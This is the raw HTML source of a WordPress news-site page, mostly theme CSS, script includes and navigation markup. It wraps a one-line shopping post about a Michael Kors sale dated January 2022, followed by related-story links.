            .aft-readmore-wrapper a.aft-readmore:hover,
            body.aft-dark-mode .aft-readmore-wrapper a.aft-readmore:hover,
            footer.site-footer .aft-readmore-wrapper a.aft-readmore:hover,
            .aft-readmore-wrapper a.aft-readmore:hover,
            body .trending-posts-vertical .trending-no{
            background-color: #0c794f;
            }

            div.wpforms-container-full button[type=submit]:hover,
            div.wpforms-container-full button[type=submit]:not(:hover):not(:active){
            background-color: #0c794f !important;
            }

            .grid-design-texts-over-image .aft-readmore-wrapper a.aft-readmore:hover,
            .aft-readmore-wrapper a.aft-readmore:hover,
            body.aft-dark-mode .aft-readmore-wrapper a.aft-readmore:hover,
            body.aft-default-mode .aft-readmore-wrapper a.aft-readmore:hover,

            body.single .entry-header .aft-post-excerpt-and-meta .post-excerpt,
            body.aft-dark-mode.single span.tags-links a:hover,
            .morenews-pagination .nav-links .page-numbers.current,
            .aft-readmore-wrapper a.aft-readmore:hover,
            p.awpa-more-posts a:hover{
            border-color: #0c794f;
            }
            .wp-post-author-meta .wp-post-author-meta-more-posts a.awpa-more-posts:hover{
            border-color: #0c794f;
            }
            body:not(.rtl) .aft-popular-taxonomies-lists span::after {
            border-left-color: #0c794f;
            }
            body.rtl .aft-popular-taxonomies-lists span::after {
            border-right-color: #0c794f;
            }
            .widget-title-fill-and-no-border .wp-block-search__label::after,
            .widget-title-fill-and-no-border .wp-block-group .wp-block-heading::after,
            .widget-title-fill-and-no-border .aft-posts-tabs-panel .nav-tabs>li a.active::after,
            .widget-title-fill-and-no-border .morenews-widget .widget-title::before,
            .widget-title-fill-and-no-border .morenews-customizer .widget-title::before{
            border-top-color: #0c794f;

            }
            .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
            #scroll-up::after,
            .aft-dark-mode #loader,
            .aft-default-mode #loader {
            border-bottom-color: #0c794f;
            }
            footer.site-footer .wp-calendar-nav a:hover,
            footer.site-footer .wp-block-latest-comments__comment-meta a:hover,
            .aft-dark-mode .tagcloud a:hover,
            .aft-dark-mode .widget ul.menu >li a:hover,
            .aft-dark-mode .widget > ul > li a:hover,
            .banner-exclusive-posts-wrapper a:hover,
            .list-style .read-title h3 a:hover,
            .grid-design-default .read-title h3 a:hover,
            body.aft-dark-mode .banner-exclusive-posts-wrapper a:hover,
            body.aft-dark-mode .banner-exclusive-posts-wrapper a:visited:hover,
            body.aft-default-mode .banner-exclusive-posts-wrapper a:hover,
            body.aft-default-mode .banner-exclusive-posts-wrapper a:visited:hover,
            body.wp-post-author-meta .awpa-display-name a:hover,
            .widget_text a ,
            .post-description a:not(.aft-readmore), .post-description a:not(.aft-readmore):visited,

            .wp_post_author_widget .wp-post-author-meta .awpa-display-name a:hover,
            .wp-post-author-meta .wp-post-author-meta-more-posts a.awpa-more-posts:hover,
            body.aft-default-mode .af-breadcrumbs a:hover,
            body.aft-dark-mode .af-breadcrumbs a:hover,
            body .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,

            body .site-footer .color-pad .read-title h3 a:hover,

            body.aft-dark-mode #secondary .morenews-widget ul[class*="wp-block-"] a:hover,
            body.aft-dark-mode #secondary .morenews-widget ol[class*="wp-block-"] a:hover,
            body.aft-dark-mode a.post-edit-link:hover,
            body.aft-default-mode #secondary .morenews-widget ul[class*="wp-block-"] a:hover,
            body.aft-default-mode #secondary .morenews-widget ol[class*="wp-block-"] a:hover,
            body.aft-default-mode a.post-edit-link:hover,
            body.aft-default-mode #secondary .widget > ul > li a:hover,

            body.aft-default-mode footer.comment-meta a:hover,
            body.aft-dark-mode footer.comment-meta a:hover,
            body.aft-default-mode .comment-form a:hover,
            body.aft-dark-mode .comment-form a:hover,
            body.aft-dark-mode .entry-content > .wp-block-tag-cloud a:not(.has-text-color):hover,
            body.aft-default-mode .entry-content > .wp-block-tag-cloud a:not(.has-text-color):hover,
            body.aft-dark-mode .entry-content .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,
            body.aft-default-mode .entry-content .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,
            body.aft-dark-mode .entry-content .wp-block-latest-posts a:not(.has-text-color):hover,
            body.aft-dark-mode .entry-content .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,
            body.aft-default-mode .entry-content .wp-block-latest-posts a:not(.has-text-color):hover,
            body.aft-default-mode .entry-content .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,

            .aft-default-mode .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,
            .aft-default-mode .wp-block-latest-posts a:not(.has-text-color):hover,
            .aft-default-mode .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,
            .aft-default-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,
            .aft-dark-mode .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,
            .aft-dark-mode .wp-block-latest-posts a:not(.has-text-color):hover,
            .aft-dark-mode .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,
            .aft-dark-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,

            body.aft-dark-mode .morenews-pagination .nav-links a.page-numbers:hover,
            body.aft-default-mode .morenews-pagination .nav-links a.page-numbers:hover,
            body.aft-default-mode .aft-popular-taxonomies-lists ul li a:hover ,
            body.aft-dark-mode .aft-popular-taxonomies-lists ul li a:hover,
            body.aft-dark-mode .wp-calendar-nav a,
            body .entry-content > .wp-block-heading a:not(.has-link-color),
            body .entry-content > ul a,
            body .entry-content > ol a,
            body .entry-content > p a ,
            body.aft-default-mode p.logged-in-as a,
            body.aft-dark-mode p.logged-in-as a,
            body.aft-dark-mode .woocommerce-loop-product__title:hover,
            body.aft-default-mode .woocommerce-loop-product__title:hover,
            a:hover,
            p a,
            .stars a:active,
            .stars a:focus,
            .morenews-widget.widget_text a,
            body.aft-default-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,
            body.aft-dark-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,
            .entry-content .wp-block-latest-comments a:not(.has-text-color):hover,
            .wc-block-grid__product .wc-block-grid__product-link:focus,

            body.aft-default-mode .entry-content h1:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-default-mode .entry-content h2:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-default-mode .entry-content h3:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-default-mode .entry-content h4:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-default-mode .entry-content h5:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-default-mode .entry-content h6:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h1:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h2:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h3:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h4:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h5:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h6:not(.has-link-color):not(.wp-block-post-title) a,

            body.aft-default-mode .comment-content a,
            body.aft-dark-mode .comment-content a,
            body.aft-default-mode .post-excerpt a,
            body.aft-dark-mode .post-excerpt a,
            body.aft-default-mode .wp-block-tag-cloud a:hover,
            body.aft-default-mode .tagcloud a:hover,
            body.aft-default-mode.single span.tags-links a:hover,
            body.aft-default-mode p.awpa-more-posts a:hover,
            body.aft-default-mode p.awpa-website a:hover ,
            body.aft-default-mode .wp-post-author-meta h4 a:hover,
            body.aft-default-mode .widget ul.menu >li a:hover,
            body.aft-default-mode .widget > ul > li a:hover,
            body.aft-default-mode .nav-links a:hover,
            body.aft-default-mode ul.trail-items li a:hover,
            body.aft-dark-mode .wp-block-tag-cloud a:hover,
            body.aft-dark-mode .tagcloud a:hover,
            body.aft-dark-mode.single span.tags-links a:hover,
            body.aft-dark-mode p.awpa-more-posts a:hover,
            body.aft-dark-mode p.awpa-website a:hover ,
            body.aft-dark-mode .widget ul.menu >li a:hover,
            body.aft-dark-mode .nav-links a:hover,
            body.aft-dark-mode ul.trail-items li a:hover{
            color:#0c794f;
            }

            @media only screen and (min-width: 992px){
            body.aft-default-mode .morenews-header .main-navigation .menu-desktop > ul > li:hover > a:before,
            body.aft-default-mode .morenews-header .main-navigation .menu-desktop > ul > li.current-menu-item > a:before {
            background-color: #0c794f;
            }
            }
        
                    .woocommerce-product-search button[type="submit"], input.search-submit{
            background-color: #0c794f;
            }
            .aft-dark-mode .entry-content a:hover, .aft-dark-mode .entry-content a:focus, .aft-dark-mode .entry-content a:active,
            .wp-calendar-nav a,
            #wp-calendar tbody td a,
            body.aft-dark-mode #wp-calendar tbody td#today,
            body.aft-default-mode #wp-calendar tbody td#today,
            body.aft-default-mode .entry-content > .wp-block-heading a:not(.has-link-color),
            body.aft-dark-mode .entry-content > .wp-block-heading a:not(.has-link-color),
            body .entry-content > ul a, body .entry-content > ul a:visited,
            body .entry-content > ol a, body .entry-content > ol a:visited,
            body .entry-content > p a, body .entry-content > p a:visited
            {
            color: #0c794f;
            }
            .woocommerce-product-search button[type="submit"], input.search-submit,
            body.single span.tags-links a:hover,
            body .entry-content > .wp-block-heading a:not(.has-link-color),
            body .entry-content > ul a, body .entry-content > ul a:visited,
            body .entry-content > ol a, body .entry-content > ol a:visited,
            body .entry-content > p a, body .entry-content > p a:visited{
            border-color: #0c794f;
            }

            @media only screen and (min-width: 993px){
            .main-navigation .menu-desktop > li.current-menu-item::after,
            .main-navigation .menu-desktop > ul > li.current-menu-item::after,
            .main-navigation .menu-desktop > li::after, .main-navigation .menu-desktop > ul > li::after{
            background-color: #0c794f;
            }
            }
        

                    .site-branding .site-title {
            font-family: Oswald;
            }
        
                    body,
            button,
            input,
            select,
            optgroup,
            .cat-links li a,
            .min-read,
            .af-social-contacts .social-widget-menu .screen-reader-text,
            textarea {
            font-family: Open Sans;
            }
        
                    .wp-block-tag-cloud a, .tagcloud a,
            body span.hustle-title,
            .wp-block-blockspare-blockspare-tabs .bs-tabs-title-list li a.bs-tab-title,
            .navigation.post-navigation .nav-links a,
            div.custom-menu-link > a,
            .exclusive-posts .exclusive-now span,
            .aft-popular-taxonomies-lists span,
            .exclusive-posts a,
            .aft-posts-tabs-panel .nav-tabs>li>a,
            .widget-title-border-bottom .aft-posts-tabs-panel .nav-tabs>li>a,
            .nav-tabs>li,
            .widget ul ul li,
            .widget ul.menu >li ,
            .widget > ul > li,
            .wp-block-search__label,
            .wp-block-latest-posts.wp-block-latest-posts__list li,
            .wp-block-latest-comments li.wp-block-latest-comments__comment,
            .wp-block-group ul li a,
            .main-navigation ul li a,
            h1, h2, h3, h4, h5, h6 {
            font-family: Oswald;
            }
        
        <!-- .elementor-page .elementor-section.elementor-section-full_width > .elementor-container,
        .elementor-page .elementor-section.elementor-section-boxed > .elementor-container,
        .elementor-default .elementor-section.elementor-section-full_width > .elementor-container,
        .elementor-default .elementor-section.elementor-section-boxed > .elementor-container{
        max-width: 1300px;
        } -->

        .container-wrapper .elementor {
        max-width: 100%;
        }
        .full-width-content .elementor-section-stretched,
        .align-content-left .elementor-section-stretched,
        .align-content-right .elementor-section-stretched {
        max-width: 100%;
        left: 0 !important;
        }

</style>
<link rel='stylesheet' id='moremag-css' href='https://usapostclick.com/wp-content/themes/moremag/style.css?ver=1.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='aft-icons-css' href='https://usapostclick.com/wp-content/themes/morenews/assets/icons/style.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://usapostclick.com/wp-content/themes/morenews/assets/slick/css/slick.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='sidr-css' href='https://usapostclick.com/wp-content/themes/morenews/assets/sidr/css/jquery.sidr.dark.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://usapostclick.com/wp-content/themes/morenews/assets/magnific-popup/magnific-popup.css?ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://usapostclick.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/assets/background-script.js?ver=1.2.3" id="morenews-background-script-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WPDXPSM" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["usapostclick.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WPDXPSM");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://usapostclick.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://usapostclick.com/wp-json/wp/v2/posts/20354" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://usapostclick.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://usapostclick.com/?p=20354' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://usapostclick.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fusapostclick.com%2Fshopping%2Fstart-2022-off-in-style-by-shopping-the-michael-kors-sale-up-to-60-off%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://usapostclick.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fusapostclick.com%2Fshopping%2Fstart-2022-off-in-style-by-shopping-the-michael-kors-sale-up-to-60-off%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.164.0" /><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>    <style type="text/css">
      .site-title a,
      .site-header .site-branding .site-title a:visited,
      .site-header .site-branding .site-title a:hover,
      .site-description {
        color: #404040;
      }

      .header-layout-3 .site-header .site-branding .site-title,
      .site-branding .site-title {
        font-size: 56px;
      }

      @media only screen and (max-width: 640px) {
        .site-branding .site-title {
          font-size: 2.75rem;

        }
      }

      /* @media only screen and (max-width: 375px) {
                    .site-branding .site-title {
                        font-size: 32px;

                    }
                } */

          </style>
<link rel="icon" href="https://usapostclick.com/wp-content/uploads/2021/10/cropped-cropped-USA-post-click-32x32.png" sizes="32x32" />
<link rel="icon" href="https://usapostclick.com/wp-content/uploads/2021/10/cropped-cropped-USA-post-click-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://usapostclick.com/wp-content/uploads/2021/10/cropped-cropped-USA-post-click-180x180.png" />
<meta name="msapplication-TileImage" content="https://usapostclick.com/wp-content/uploads/2021/10/cropped-cropped-USA-post-click-270x270.png" />

<!-- FIFU:jsonld:begin -->
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"ImageObject","@id":"https://www.usmagazine.com/wp-content/uploads/2022/01/Michael-Kors-Sale.jpg?w=1200&h=630&crop=1&quality=86&strip=all","url":"https://www.usmagazine.com/wp-content/uploads/2022/01/Michael-Kors-Sale.jpg?w=1200&h=630&crop=1&quality=86&strip=all","contentUrl":"https://www.usmagazine.com/wp-content/uploads/2022/01/Michael-Kors-Sale.jpg?w=1200&h=630&crop=1&quality=86&strip=all","mainEntityOfPage":"https://usapostclick.com/shopping/start-2022-off-in-style-by-shopping-the-michael-kors-sale-up-to-60-off/"}]}</script>
<!-- FIFU:jsonld:end -->
<link rel="preload" as="image" href="https://www.usmagazine.com/wp-content/uploads/2022/01/Michael-Kors-Sale.jpg?w=1200&#038;h=630&#038;crop=1&#038;quality=86&#038;strip=all"><link rel="preload" as="image" href="https://www.usmagazine.com/wp-content/uploads/2022/01/Michael-Kors-Sale.jpg?w=1200&#038;h=630&#038;crop=1&#038;quality=86&#038;strip=all"><link rel="preload" as="image" href="https://cdn.pixabay.com/photo/2016/03/20/18/14/shopping-cart-1269166_960_720.jpg"><link rel="preload" as="image" href="https://cdn.pixabay.com/photo/2017/08/09/10/53/shopping-2614155_960_720.jpg"><link rel="preload" as="image" href="https://cdn.pixabay.com/photo/2015/12/11/14/50/christmas-shopping-1088248_960_720.jpg"><link rel="preload" as="image" href="https://gossip-stone.com/wp-content/uploads/2026/01/Oxana-Nechaeva-and-Albert-Rudnitsky.jpg"><link rel="preload" as="image" href="https://assets-prd.ignimgs.com/2024/09/16/james-cameron-1726508723497.png?width=830&#038;format=jpg&#038;auto=webp&#038;quality=80"><link rel="preload" as="image" href="https://gossip-stone.com/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-28-at-125439.jpeg"><link rel="preload" as="image" href="https://gossip-stone.com/wp-content/uploads/2025/10/IMG_9961.jpeg"></head>










<body class="wp-singular post-template-default single single-post postid-20354 single-format-standard wp-embed-responsive wp-theme-morenews wp-child-theme-moremag aft-default-mode aft-header-layout-side header-image-default widget-title-border-bottom default-content-layout single-content-mode-default single-post-title-boxed align-content-left af-wide-layout">
  
  
  <div id="page" class="site af-whole-wrapper">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

    
    <header id="masthead" class="header-layout-side morenews-header">
        <div class="top-header">
    <div class="container-wrapper">
      <div class="top-bar-flex">
        <div class="top-bar-left col-2">
          <div class="date-bar-left">
                  <span class="topbar-date">
        January 16, 2026      </span>
              </div>
        </div>
        <div class="top-bar-right col-2">
          <div class="aft-small-social-menu">
                            </div>
        </div>
      </div>
    </div>
  </div>
<div class="af-middle-header " >
  <div class="container-wrapper">

        <div class="af-middle-container">
      <div class="logo">
            <div class="site-branding ">
              <p class="site-title font-family-1">
          <a href="https://usapostclick.com/" class="site-title-anchor" rel="home">USA Post Click</a>
        </p>
      
              <p class="site-description">Your Latest USA News</p>
          </div>

      </div>
          </div>
  </div>
</div>
<div id="main-navigation-bar" class="af-bottom-header">
  <div class="container-wrapper">
    <div class="bottom-bar-flex">
      <div class="offcanvas-navigaiton">
                <div class="af-bottom-head-nav">
              <div class="navigation-container">
      <nav class="main-navigation clearfix">

        <span class="toggle-menu" aria-controls="primary-menu" aria-expanded="false">
          <a href="#" role="button" class="aft-void-menu" aria-expanded="false">
            <span class="screen-reader-text">
              Primary Menu            </span>
            <i class="ham"></i>
          </a>
        </span>


        <div class="menu main-menu menu-desktop show-menu-border"><ul id="primary-menu" class="menu"><li id="menu-item-39480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-39480"><a href="https://usapostclick.com/">Home</a></li>
<li id="menu-item-24966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24966"><a href="https://usapostclick.com/category/business/">Business</a></li>
<li id="menu-item-15851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15851"><a href="https://usapostclick.com/category/culture/">Culture</a></li>
<li id="menu-item-14578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14578"><a href="https://usapostclick.com/category/us-mail-news/">Education</a></li>
<li id="menu-item-14718" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14718"><a href="https://usapostclick.com/category/shopping/">Retail</a></li>
<li id="menu-item-14503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14503"><a href="https://usapostclick.com/category/usa-travel/">Travel</a></li>
</ul></div>      </nav>
    </div>


          </div>
      </div>
      <div class="search-watch">
            <div class="af-search-wrap">
      <div class="search-overlay" aria-label="Open search form">
        <a href="#" title="Search" class="search-icon" aria-label="Open search form">
          <i class="fa fa-search"></i>
        </a>
        <div class="af-search-form">
          <form role="search" method="get" class="search-form" action="https://usapostclick.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>        </div>
      </div>
    </div>

            
          </div>
    </div>
  </div>
</div>    </header>

    <!-- end slider-section -->
  
                    <div class="aft-main-breadcrumb-wrapper container-wrapper">
              <div class="af-breadcrumbs font-family-1 color-pad">

      <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://usapostclick.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://usapostclick.com/category/shopping/" itemprop="item"><span itemprop="name">Shopping</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://usapostclick.com/shopping/start-2022-off-in-style-by-shopping-the-michael-kors-sale-up-to-60-off/" itemprop="item"><span itemprop="name">Start 2022 Off in Style by Shopping the Michael Kors Sale — Up to 60% Off!</span></a><meta itemprop="position" content="3" /></li></ul></div>
    </div>
          </div>
      
      <div id="content" class="container-wrapper">
      <div class="section-block-upper">
    <div id="primary" class="content-area">
        <main id="main" class="site-main">
                            <article id="post-20354" class="af-single-article post-20354 post type-post status-publish format-standard has-post-thumbnail hentry category-shopping">

                    <div class="entry-content-wrap read-single social-after-title">

                                <header class="entry-header pos-rel">
            <div class="read-details">
                <div class="entry-header-details af-cat-widget-carousel">
                    
                        <div class="figure-categories read-categories figure-categories-bg categories-inside-image">
                                                        <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/shopping/" aria-label="Shopping">
                                 Shopping
                             </a>
                        </li></ul>                        </div>
                                        <h1 class="entry-title">Start 2022 Off in Style by Shopping the Michael Kors Sale — Up to 60% Off!</h1>


                    <div class="aft-post-excerpt-and-meta color-pad">
                                                        <div class="post-excerpt">
                                    Treat yourself to some new Michael Kors fashion to celebrate the new year by shopping their major sale happening now — details                                </div>
                                                    
                        <div class="entry-meta author-links">

                            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/">
                    </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    January 5, 2022                </span>
            


                                                          <div class="aft-comment-view-share">
      </div>
                            
                        </div>
                    </div>
                </div>
            </div>



        </header><!-- .entry-header -->




        <!-- end slider-section -->
                                
                                                        <div class="read-img pos-rel">
                                            <div class="post-thumbnail full-width-image">
          <img post-id="20354" fifu-featured="1" width="1024" src="https://www.usmagazine.com/wp-content/uploads/2022/01/Michael-Kors-Sale.jpg?w=1200&amp;h=630&amp;crop=1&amp;quality=86&amp;strip=all" class="attachment-morenews-featured size-morenews-featured wp-post-image" alt="Start 2022 Off in Style by Shopping the Michael Kors Sale — Up to 60% Off!" title="Start 2022 Off in Style by Shopping the Michael Kors Sale — Up to 60% Off!" title="Start 2022 Off in Style by Shopping the Michael Kors Sale — Up to 60% Off!" decoding="async" loading="lazy" />        </div>
      
                                                                        </div>

                        
                        

    <div class="color-pad">
        <div class="entry-content read-details">
            <div><img alt="Start 2022 Off in Style by Shopping the Michael Kors Sale — Up to 60% Off!" title="Start 2022 Off in Style by Shopping the Michael Kors Sale — Up to 60% Off!" post-id="20354" fifu-featured="1" decoding="async" src="https://www.usmagazine.com/wp-content/uploads/2022/01/Michael-Kors-Sale.jpg?w=1200&#038;h=630&#038;crop=1&#038;quality=86&#038;strip=all" style="width: 100%;"></p>
<div>Treat yourself to some new Michael Kors fashion to celebrate the new year by shopping their major sale happening now — details</div>
</div>
                            <div class="post-item-metadata entry-meta author-links">
                                    </div>
                        
	<nav class="navigation post-navigation" aria-label="Continue Reading">
		<h2 class="screen-reader-text">Continue Reading</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://usapostclick.com/us-mail-news/u-s-postal-service-seeks-relief-from-testing-vaccine-rules/" rel="prev"><span class="em-post-navigation">Previous:</span> U.S. Postal Service seeks relief from testing, vaccine rules</a></div><div class="nav-next"><a href="https://usapostclick.com/culture/unity-elusive-as-washington-prepares-to-mark-jan-6/" rel="next"><span class="em-post-navigation">Next:</span> Unity Elusive as Washington Prepares to Mark Jan. 6</a></div></div>
	</nav>                    </div><!-- .entry-content -->
    </div>
                    </div>



                    


                    
<div class="promotionspace enable-promotionspace">
    <div class="af-reated-posts morenews-customizer">
                        
    <div class="af-title-subtitle-wrap">
      <h2 class="widget-title header-after1 ">
        <span class="heading-line-before"></span>
        <span class="heading-line">Related Stories</span>
        <span class="heading-line-after"></span>
      </h2>
    </div>
                        <div class="af-container-row clearfix">
                                    <div class="col-3 float-l pad latest-posts-grid af-sec-post">
                        
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="Instacart CEO to Participate in Fireside Chat Hosted by Goldman Sachs" href="https://usapostclick.com/shopping/instacart-ceo-to-participate-in-fireside-chat-hosted-by-goldman-sachs/"></a>
        <img post-id="58565" fifu-featured="1" src="https://cdn.pixabay.com/photo/2016/03/20/18/14/shopping-cart-1269166_960_720.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Instacart CEO to Participate in Fireside Chat Hosted by Goldman Sachs" title="Instacart CEO to Participate in Fireside Chat Hosted by Goldman Sachs" title="Instacart CEO to Participate in Fireside Chat Hosted by Goldman Sachs" decoding="async" loading="lazy" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories categories-inside-image">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/shopping/" aria-label="Shopping">
                                 Shopping
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://usapostclick.com/shopping/instacart-ceo-to-participate-in-fireside-chat-hosted-by-goldman-sachs/">Instacart CEO to Participate in Fireside Chat Hosted by Goldman Sachs</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    October 15, 2024                </span>
            


              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                    </div>
                                <div class="col-3 float-l pad latest-posts-grid af-sec-post">
                        
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="EG America Raises $645,000 for the American Cancer Society" href="https://usapostclick.com/shopping/eg-america-raises-645000-for-the-american-cancer-society/"></a>
        <img post-id="58556" fifu-featured="1" src="https://cdn.pixabay.com/photo/2017/08/09/10/53/shopping-2614155_960_720.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="EG America Raises 5,000 for the American Cancer Society" title="EG America Raises 5,000 for the American Cancer Society" title="EG America Raises 5,000 for the American Cancer Society" decoding="async" loading="lazy" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories categories-inside-image">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/shopping/" aria-label="Shopping">
                                 Shopping
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://usapostclick.com/shopping/eg-america-raises-645000-for-the-american-cancer-society/">EG America Raises $645,000 for the American Cancer Society</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    October 14, 2024                </span>
            


              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                    </div>
                                <div class="col-3 float-l pad latest-posts-grid af-sec-post">
                        
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="GrubMarket Acquires FreshGoGo to Solidify its Position as a Leader in the American Food eCommerce" href="https://usapostclick.com/shopping/grubmarket-acquires-freshgogo-to-solidify-its-position-as-a-leader-in-the-american-food-ecommerce/"></a>
        <img post-id="58552" fifu-featured="1" src="https://cdn.pixabay.com/photo/2015/12/11/14/50/christmas-shopping-1088248_960_720.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="GrubMarket Acquires FreshGoGo to Solidify its Position as a Leader in the American Food eCommerce" title="GrubMarket Acquires FreshGoGo to Solidify its Position as a Leader in the American Food eCommerce" title="GrubMarket Acquires FreshGoGo to Solidify its Position as a Leader in the American Food eCommerce" decoding="async" loading="lazy" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories categories-inside-image">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/shopping/" aria-label="Shopping">
                                 Shopping
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
